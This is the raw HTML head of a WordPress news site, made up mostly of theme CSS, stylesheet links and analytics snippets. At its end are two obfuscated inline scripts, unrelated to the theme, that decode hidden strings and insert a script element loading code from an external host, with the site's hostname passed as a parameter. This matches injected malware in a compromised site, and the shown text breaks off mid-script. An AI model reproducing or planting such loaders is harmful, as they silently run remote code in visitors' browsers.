!important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.alwan-news.com/wp-content/fonts/a941c553f931b5cef2952491ece764a3.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-rtl-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/style-rtl.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: var( --newsmatic-global-preset-color-4 );}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: var( --newsmatic-global-preset-color-4 )}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 80px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 80px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 80px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: var( --newsmatic-global-preset-color-4 );} body.newsmatic_dark_mode{ --theme-color-red: var( --newsmatic-global-preset-color-4 );}body .post-categories .cat-item.cat-1 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1 { background-color : #1B8415} body .post-categories .cat-item.cat-20 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-20 a  { color : #1B8415} body.single .post-categories .cat-item.cat-20 { background-color : #1B8415} body .post-categories .cat-item.cat-73 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-73 a  { color : #1B8415} body.single .post-categories .cat-item.cat-73 { background-color : #1B8415} body .post-categories .cat-item.cat-16 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-16 a  { color : #1B8415} body.single .post-categories .cat-item.cat-16 { background-color : #1B8415} body .post-categories .cat-item.cat-63 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-63 a  { color : #1B8415} body.single .post-categories .cat-item.cat-63 { background-color : #1B8415} body .post-categories .cat-item.cat-49 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #1B8415} body.single .post-categories .cat-item.cat-49 { background-color : #1B8415} body .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-37 a  { color : var( --newsmatic-global-preset-color-10 )} body.single .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-47 a  { color : var( --newsmatic-global-preset-color-9 )} body.single .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .post-categories .cat-item.cat-39 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #1B8415} body.single .post-categories .cat-item.cat-39 { background-color : #1B8415} body .post-categories .cat-item.cat-35 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #1B8415} body.single .post-categories .cat-item.cat-35 { background-color : #1B8415} body .post-categories .cat-item.cat-27 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-27 a  { color : #1B8415} body.single .post-categories .cat-item.cat-27 { background-color : #1B8415} body .post-categories .cat-item.cat-45 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #1B8415} body.single .post-categories .cat-item.cat-45 { background-color : #1B8415} body .post-categories .cat-item.cat-41 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #1B8415} body.single .post-categories .cat-item.cat-41 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-59 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-59 a  { color : #1B8415} body.single .post-categories .cat-item.cat-59 { background-color : #1B8415} body .post-categories .cat-item.cat-53 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-53 a  { color : #1B8415} body.single .post-categories .cat-item.cat-53 { background-color : #1B8415} body .post-categories .cat-item.cat-71 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-71 a  { color : #1B8415} body.single .post-categories .cat-item.cat-71 { background-color : #1B8415} body .post-categories .cat-item.cat-68 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-68 a  { color : #1B8415} body.single .post-categories .cat-item.cat-68 { background-color : #1B8415} body .post-categories .cat-item.cat-74 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #1B8415} body.single .post-categories .cat-item.cat-74 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-33 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #1B8415} body.single .post-categories .cat-item.cat-33 { background-color : #1B8415} body .post-categories .cat-item.cat-61 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-61 a  { color : #1B8415} body.single .post-categories .cat-item.cat-61 { background-color : #1B8415} body .post-categories .cat-item.cat-75 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-75 a  { color : #1B8415} body.single .post-categories .cat-item.cat-75 { background-color : #1B8415} body .post-categories .cat-item.cat-57 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-57 a  { color : #1B8415} body.single .post-categories .cat-item.cat-57 { background-color : #1B8415} body .post-categories .cat-item.cat-67 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-67 a  { color : #1B8415} body.single .post-categories .cat-item.cat-67 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-43 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #1B8415} body.single .post-categories .cat-item.cat-43 { background-color : #1B8415} body .post-categories .cat-item.cat-70 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-70 a  { color : #1B8415} body.single .post-categories .cat-item.cat-70 { background-color : #1B8415} body .post-categories .cat-item.cat-18 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #1B8415} body.single .post-categories .cat-item.cat-18 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-L33TMKJ4QM" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.alwan-news.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-L33TMKJ4QM");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.alwan-news.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alwan-news.com/wp-json/wp/v2/posts/4797" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alwan-news.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.alwan-news.com/?p=4797' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<style type="text/css">

:root {
    }

body {
    }

</style>

<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var 